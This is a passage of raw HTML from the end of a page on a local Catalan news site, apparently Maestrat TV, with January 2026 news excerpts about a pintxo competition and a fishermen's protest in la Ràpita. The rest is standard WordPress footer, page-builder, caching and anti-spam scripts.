			<a href="https://www.maestrat.tv/benicarlo/el-restaurant-san-rafael-guanya-la-9a-edicio-dels-premis-als-pinxos-mes-etxurats/" >
				El Restaurant San Rafael guanya la 9a edició dels premis als pinxos més ‘etxurats’			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El restaurant Sant Rafael, amb el pinxo anomenat ‘Foc i brasa’ dibuixat per María José Piorno, ha guanyat la novena edició dels premis als pinxos</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35565 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles category-la-rapita" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/els-pescadors-rapitencs-es-mobilitzen-contra-la-nova-regulacio-pesquera-europea/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="572" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1024x732.jpeg" class="attachment-large size-large wp-image-35566 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1024x732.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-300x214.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-768x549.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1536x1097.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2.jpeg 1923w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/572;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/els-pescadors-rapitencs-es-mobilitzen-contra-la-nova-regulacio-pesquera-europea/" >
				Els pescadors rapitencs es mobilitzen contra la nova regulació pesquera europea			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’Ajuntament de la Ràpita ha traslladat tot el seu suport als pescadors rapitencs, a la Confraria de Pescadors i a totes les famílies que viuen</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"c6c47851a9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d87a6dc72"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14593,"title":"L%E2%80%99Ajuntament%20de%20Vinar%C3%B2s%20treu%20a%20licitaci%C3%B3%20la%20urbanitzaci%C3%B3%20de%20l%E2%80%99ampliaci%C3%B3%20de%20l%E2%80%99institut%20Jos%C3%A9%20Vilaplana%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/03\/20230315_103557-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"d9e284130b","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"05a093e4fe","get_elementor_templates":"5a52fa8331"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
